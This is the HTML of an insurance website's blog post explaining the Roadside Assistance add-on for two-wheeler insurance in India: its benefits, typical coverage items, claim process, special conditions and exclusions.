			<img loading="lazy" width="850" height="400" src="https://coverkaro.com/thoophee/2021/06/Ola-Scooter.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://coverkaro.com/thoophee/2021/06/Ola-Scooter.jpg 850w, https://coverkaro.com/thoophee/2021/06/Ola-Scooter-300x141.jpg 300w, https://coverkaro.com/thoophee/2021/06/Ola-Scooter-768x361.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />
		</div>
		<div class="zak-post-content">
	<header class="zak-entry-header">
			</header> 
<div class="entry-content">
			<div data-elementor-type="wp-post" data-elementor-id="2945" class="elementor elementor-2945">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-435600e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="435600e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-361caab0" data-id="361caab0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e6d5f4 elementor-widget elementor-widget-text-editor" data-id="78e6d5f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							
<div class="wp-block-columns">
<div class="wp-block-column" style="flex-basis:100%">
<p>Purchasing two-wheeler insurance in India can help you to meet legal requirements, as it is compulsory to buy a Third-party Liability Plan. When you purchase a Comprehensive Two-wheeler Insurance Plan, you get the dual advantage of meeting legal requirements and insuring your bike with superior coverage. You also get access to buy extra covers known as add-ons. The Roadside Assistance Add-on in two-wheeler insurance is one such cover that can be bought with a Comprehensive plan. This article is all about understanding the nuances of this benefit so that you can make up your mind concerning its relevance to you.</p>
</div>
</div>
<div class="wp-block-columns">
<div class="wp-block-column" style="flex-basis:100%">
<p>The term roadside assistance is self-explanatory. When linked with bike insurance, it means that the insurance company will offer roadside assistance to the insured bike in exchange for the premium. It is an emergency assistance service provided by the insurer to bike riders whose bikes have faced a breakdown on the road. For example, if you have a Roadside Assistance Add-on in India and your bike stops during the journey due to a technical issue, you can call the insurer and they will arrange for help.</p>
</div>
</div>
<h4 id="roadside-assistance-247-rsa-addon-for-twowheeler-insurance">Roadside Assistance 24×7 RSA Add-on for Two-wheeler Insurance:</h4>
<div class="wp-block-columns">
<div class="wp-block-column" style="flex-basis:100%">
<p>A lot of insurers offer the Roadside Assistance (RSA) cover. Such a cover is also known as Two-wheeler Breakdown Cover. You can purchase this from an online as well as an offline Roadside Insurance provider company. Such a cover comes at an extra cost, which gets added to the final payable cost of your Comprehensive <a href="https://coverkaro.com/bike-insurance/" data-type="URL" data-id="https://coverkaro.com/bike-insurance/">Two-wheeler Insurance</a> Plan. Note that you cannot purchase just the RSA cover or add it to the Liability-only Plan. It is a service-based add-on designed to minimise the inconvenience caused to the rider due to a bike breakdown.</p>
</div>
</div>
<h4 id="how-to-claim-bike-insurance-for-breakdown-with-roadside-assistance-cover">How to Claim Bike Insurance for Breakdown with Roadside Assistance Cover:</h4>
<div class="wp-block-columns">
<div class="wp-block-column" style="flex-basis:100%">
<p>The Roadside Assistance Plan is structured to help bike riders on the go. As per this cover, the claim is related to the service offered. Thus, you can raise a claim for it by contacting the insurance company and asking them for help. When they send a mechanic or arrange for the bike to be towed, the RSA cover comes into action.</p>
</div>
</div>
<div class="wp-block-columns">
<div class="wp-block-column" style="flex-basis:100%">
<p>If the bike is taken to the garage and there’s extensive damage that needs repairs, the discussion can be continued with the insurance company as per the Comprehensive Coverage. Note that the process mentioned above is a generic one and insurance companies might have different ways to service their customers.</p>
</div>
</div>
<h4 id="benefits-of-twowheeler-247-roadside-assistance-addon">Benefits of Two-wheeler 24×7 Roadside Assistance Add-on:</h4>
<p>Here are the prominent benefits of buying the Roadside Assistance Add-on.</p>
<h4 id="1-instant-help">1) Instant Help</h4>
<p>Once you inform the insurer about your location, they will arrange for a mechanic immediately. The mechanic will arrive at the breakdown spot at the earliest and have a look at the bike. If it can’t be repaired there, it shall be towed to a nearby garage. With the RSA cover, you do not have to make the effort of managing such instances, the insurer will do it for you.</p>
<h4 id="2-peace-of-mind">2) Peace of Mind</h4>
<p>Simply knowing that the insurer has your back in case the bike breaks down during the journey is a comforting thought. With the RSA cover, you can ride the bike without having to worry about what to do if it faces a problem on the road.</p>
<h4 id="3-value-for-money">3) Value for Money</h4>
<p>RSA covers are not costly. Adding them to your Comprehensive cover will lead to a slight spike in the payable premium. However, such a small price rise can help you access valuable services in the time of need.</p>
<h4 id="what-is-covered-in-an-rsa-cover">What is Covered in an RSA Cover?</h4>
<p>The best way to know what is covered in an RSA cover is to read the inclusions of the policy. You can find the inclusions and exclusions in the Policy Wordings of the plan. They can be downloaded from the insurer’s website. If you have trouble finding them, simply ask the Customer Care team. The exact coverage offered by the RSA covers of different insurers can be different. Here’s an overview of the RSA coverage.</p>
<h4 id="1-tyre-issues">1) Tyre Issues</h4>
<p>Tyre issues are common for bikers. This is more likely to happen if the road is not proper and the bike is not maintained. In case of a flat tyre immobilizing the bike, a mechanic will help with a spare tyre or the bike shall be towed to a garage.</p>
<h4 id="2-battery-problems">2) Battery Problems</h4>
<p>A rundown battery can be a nuisance, especially during a long journey. Here, the insurer will make necessary arrangements to jump-start the bike so that you can continue your journey.</p>
<h4 id="3-technical-snags">3) Technical Snags</h4>
<p>When looked at objectively, the bike is a machine. And a machine can break down due to mechanical or technical issues. For such issues, the mechanic can perform on-spot repairs. The cost of spare parts and materials will not be covered as per the add-ons coverage. However, the technician’s labour and travelling costs shall be covered.</p>
<h4 id="4-keyrelated-concerns">4) Key-related Concerns</h4>
<p>If the bike’s key is misplaced, the insurer can help retrieve the key from a location (for example, your home) if it is within 100 km.</p>
<h4 id="5-emergency-fuel">5) Emergency Fuel</h4>
<p>Running out of fuel during the journey is a nightmare. In such a situation, the insurance company will arrange for 5 litres of fuel as per the RSA cover. Just like filling the fuel, arrangements can also be made for emptying the fuel tank if there is a problem.</p>
<h4 id="6-towing-assistance">6) Towing Assistance</h4>
<p>For mechanical/electrical issues that cannot be resolved by the technician, the bike shall be towed to a nearby garage.</p>
<h4 id="7-taxi-arrangement">7) Taxi Arrangement</h4>
<p>In certain situations where the bike owner is stranded due to bike breakdown beyond a certain distance of the person’s residence, the insurer will arrange for a taxi so that the rider can travel back home. The payment for the same shall be settled by the insurer as per the terms and conditions.</p>
<h4 id="8-accommodation-benefit">8) Accommodation Benefit</h4>
<p>Like the taxi arrangement, the insurer can also make hotel arrangements for the rider of the insured bike. The charges for the same shall be paid by the insurer as per the terms and conditions of the plan. This benefit is also subject to the location of the breakdown and the residence of the policyholder.</p>
<h4 id="9-pickup-and-drop">9) Pick-up and Drop</h4>
<p>In certain cases, the insurer can also arrange for the non-functional insured bike to be picked up from the location where it broke down to the policyholder’s residence.</p>
<h4 id="10-legal-help">10) Legal Help</h4>
<p>Bike accidents can be traumatizing. They can also pull you in a legal tangle. If you are involved in such a legal issue, the insurer will arrange for legal advice as per the terms and conditions of the policy.</p>
<h4 id="twowheeler-package-policy-addons-roadside-assistance">Two-wheeler Package Policy Add-ons: Roadside Assistance:</h4>
<p>Here are some Special Conditions, Exclusions, and Documentation associated with the RSA cover when purchased as a part of a Package Policy. You can check out the technicalities for a policy offered by ACKO by reading the Policy Wordings.</p>
<h4 id="special-conditions">Special Conditions</h4>
<p>Here are the special conditions that shall be considered while offering the service.</p>
<ul><li>The schedule attached to the add-ons must mention the coverages.</li><li>The service shall be subject to the current regulations in place.</li><li>Due to any event if the insurer is unable to offer the services, reimbursement for the same can be arranged.</li><li>The number of claims against the cover can be limited as per the terms and conditions.</li><li>A claim under RSA will affect the No Claim Bonus calculation.</li><li>The service location shall be highways and motorable roads in the city.</li></ul>
<h4 id="exclusions">Exclusions</h4>
<p>If the claim is raised for the following reasons, it shall not be settled.</p>
<ul><li>If the vehicle is involved in an illegal act such as racing.</li><li>If the vehicle is used beyond the scope of the owner’s manual.</li><li>Claims where the insurer is not informed beforehand.</li></ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eb078d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb078d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ae34a4" data-id="7ae34a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84195c2 elementor-align-center elementor-widget elementor-widget-button" data-id="84195c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://coverkaro.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Free Quotes</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="extra-hatom"><span class="entry-title">What is Roadside Assistance in Bike Insurance?</span></div></div>

	</article>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://coverkaro.com/why-go-for-zero-depreciation-cover/" rel="next">Why go for Zero Depreciation Cover?</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-roadside-assistance-in-bike-insurance/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://coverkaro.com/glartyck.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2945' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div>
	
</div>

			</main>


<aside id="zak-secondary" class="zak-secondary ">
		<section id="text-5" class="widget widget_text"><h2 class="widget-title s">INSURANCE PLANS</h2>			<div class="textwidget"><p><a href="https://coverkaro.com/car-insurance/">Car Insurance</a></p>
<p><a href="https://coverkaro.com/travel-insurance/">Travel Insurance</a></p>
<p><a href="https://coverkaro.com/health-insurance/">Health Insurance</a></p>
<p><a href="https://coverkaro.com/bike-insurance/">Bike Insurance</a></p>
<p><a href="https://coverkaro.com/life-insurance/">Life Insurance</a></p>
</div>
		</section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title s">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://coverkaro.com/get-quotes-now/">Get Quotes Now</a>
									</li>
											<li>
					<a href="https://coverkaro.com/third-party-remium-is-going-to-increase-from-next-month/">Third-Party remium is going to increase from next month, notifications issued</a>
									</li>
											<li>
					<a href="https://coverkaro.com/compare-car-insurance-online-choose-best-plan/">Compare Car Insurance online &#038; Choose Best Plan</a>
									</li>
											<li>
					<a href="https://coverkaro.com/why-go-for-zero-depreciation-cover/">Why go for Zero Depreciation Cover?</a>
									</li>
											<li>
					<a href="https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/" aria-current="page">What is Roadside Assistance in Bike Insurance?</a>
									</li>
					</ul>
		</section><section id="media_image-2" class="widget widget_media_image"><img width="300" height="283" src="https://coverkaro.com/thoophee/2021/06/Cover-image-ad.jpg" class="image wp-image-2693  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></section><section id="search-3" class="widget widget_search">
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://coverkaro.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">
			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>
		<span class="screen-reader-text">Search for:</span>
		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>
	<input type="submit" class="zak-search-submit"
			value="Search" />
	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</section>
</aside>

					</div> 
			</div> 
		</div> 
		
			<footer id="zak-footer" class="zak-footer ">
		
		
<div class="zak-footer-cols zak-layout-1 zak-layout-1-style-4">
	<div class="zak-container">
		<div class="zak-row">
			
		<div class="zak-footer-col zak-footer-col--1">
			<section id="media_image-1" class="widget widget_media_image"><img width="179" height="45" src="https://coverkaro.com/thoophee/2021/06/cropped-coverkaro-1.png" class="image wp-image-2638  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><span class="d2edcug0 hpfvmrgz qv66sw1b c1et5uql lr9zc1uh jq4qci2q a3bd9o3v knj5qynh py34i1dx"><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" tabindex="0" role="link" href="http://coverkaro.com/?fbclid=IwAR3di_ibJWkFyKkc4pqSHfsJwM9SkktiUcEjbpBNMOAB9sF0G8C-9CWmWFA" target="_blank" rel="nofollow noopener">Coverkaro.com</a></span> is now India’s foremost insurance Knowledge Website. The objective is the same even today — Customer First and Sustained Profitability for the entire insurance ecosystem</p>
</div>
		</section>		</div>
				<div class="zak-footer-col zak-footer-col--2">
			<section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title s">Quick Links</h2><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2573"><a href="https://coverkaro.com/">Home</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2574"><a href="https://coverkaro.com/blog/">Blog</a></li>
<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://coverkaro.com/about/">About</a></li>
<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://coverkaro.com/contact/">Contact</a></li>
</ul></div></section>		</div>
				<div class="zak-footer-col zak-footer-col--3">
			
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title s">Latest Posts</h2>
		<ul>
											<li>
					<a href="https://coverkaro.com/get-quotes-now/">Get Quotes Now</a>
									</li>
											<li>
					<a href="https://coverkaro.com/third-party-remium-is-going-to-increase-from-next-month/">Third-Party remium is going to increase from next month, notifications issued</a>
									</li>
											<li>
					<a href="https://coverkaro.com/compare-car-insurance-online-choose-best-plan/">Compare Car Insurance online &#038; Choose Best Plan</a>
									</li>
					</ul>
		</section>		</div>
				<div class="zak-footer-col zak-footer-col--4">
			<section id="text-4" class="widget widget_text"><h2 class="widget-title s">Contact Us</h2>			<div class="textwidget"><p><strong>Ph.</strong> : 9953574128</p>
<p><strong>Email:</strong> Info@coverkaro.com</p>
<p><strong>Open :</strong> 9AM &#8211; 6PM (Mon &#8211; Fri)</p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fcoverkaroofficial&width=90&layout=button_count&action=like&size=small&share=false&height=21&appId=2255875221368103" width="90" height="21" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></section>		</div>
		
		</div> 
	</div>
</div>

		
<div class="zak-footer-bar zak-style-2">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">
				<p>Copyright © 2026 <strong>CoverKaro<br /></strong>Developed with ❤️ by <a href="https://paldigital.in/">PAL DIGITAL</a></p>
			</div> 
					</div> 
	</div> 
</div> 

			</footer>
		
		</div>
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Scroll to top</span>
	
</a>
<div class="zak-overlay-wrapper"></div>

                    <script type="text/javascript">
                                            
                                            </script>
                    		
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919953574128&quot;,&quot;pre_filled&quot;:&quot;Hello, CoverKaro\r\nI&#039;m interested in your Services.\r\nhttps:\/\/coverkaro.com\/what-is-roadside-assistance-in-bike-insurance\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7adfa3b607"></span>
					<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-5{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919953574128","pre_filled":"Hello, CoverKaro\r\nI'm interested in your Services.\r\nhttps:\/\/coverkaro.com\/what-is-roadside-assistance-in-bike-insurance\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://coverkaro.com/vypsyguk/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://coverkaro.com/choampoa/assets/js/navigation.min.js?ver=3.0.18" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://coverkaro.com/choampoa/assets/js/skip-link-focus-fix.min.js?ver=3.0.18" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://coverkaro.com/choampoa/assets/js/zakra-custom.min.js?ver=3.0.18" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://coverkaro.com/steeltig/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://coverkaro.com/vypsyguk/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://coverkaro.com/vypsyguk/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://coverkaro.com/vypsyguk/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://coverkaro.com/steeltig/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/coverkaro.com\/vypsyguk\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2945,"title":"What%20is%20Roadside%20Assistance%20in%20Bike%20Insurance%3F%20-%20Cover%20Karo","excerpt":"The term roadside assistance is self-explanatory. When linked with 